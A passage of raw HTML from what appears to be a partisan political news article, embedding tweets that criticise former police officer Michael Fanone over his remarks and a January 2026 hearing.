--tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: inherit !important; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThey need to be destroyed, dismantled and dismissed from our country.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWatch the clip below:\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-dnt=\"true\" data-theme=\"dark\" data-twitter-extracted-i1769357321469346376=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMichael Fanone: “Anyone who sides with this administration is my enemy… They need to be destroyed, dismantled, and dismissed from our country!”\u003Ca href=\"https:\/\/t.co\/S0KPtqscX1\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/S0KPtqscX1\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Defiant L’s (@DefiantLs)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/DefiantLs\/status\/2015124942694855058?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 24, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EEarlier this week, Fanone had a meltdown at the Jack Smith hearing when questioned by TGP reporter Cara Castronuova.\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-dnt=\"true\" data-theme=\"dark\" data-twitter-extracted-i1769357321469346376=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHOLY SMOKES!!\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EUNHINGED J6 COP TRIGGERED BY FEMALE REPORTER!!\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EJ6 Officer Michael Fanone exploded at our reporter\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/CaraCastronuova?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003E@CaraCastronuova\u003C\/a\u003E\u0026nbsp;when asked about turning off his own police body camera on J6!\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“Is it true you turned off your body cam on January 6?”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EFanone was…\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/SbNZJK2EYI\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/SbNZJK2EYI\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— LindellTV (@RealLindellTV)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/RealLindellTV\/status\/2014461571993342219?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 22, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-dnt=\"true\" data-theme=\"dark\" data-twitter-extracted-i1769357321469346376=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMichael Fanone got completely demolished in today’s hearing. He lost control of his emotions repeatedly and every outburst made it clear why January 6th spiraled the way it did.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHis testimony was supposed to prove a point but it only exposed his inability to handle pressure…\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/NCARtmEIPZ\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/NCARtmEIPZ\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— TheCommonVoice (@MaxRumbleX)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/MaxRumbleX\/status\/2014409699345760340?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 22, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-dnt=\"true\" data-theme=\"dark\" data-twitter-extracted-i1769357321469346376=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ERemember…\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAfter being hugged by Robert DeNiro…\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMichael Fanone takes the mic and fakes himself holding back tears about January 6th again.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHe’s a better actor than Bob.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIt was all a production.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThey all must be exposed. They all belong in prison.\u003Ca href=\"https:\/\/t.co\/ZnhIlH0qOh\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: 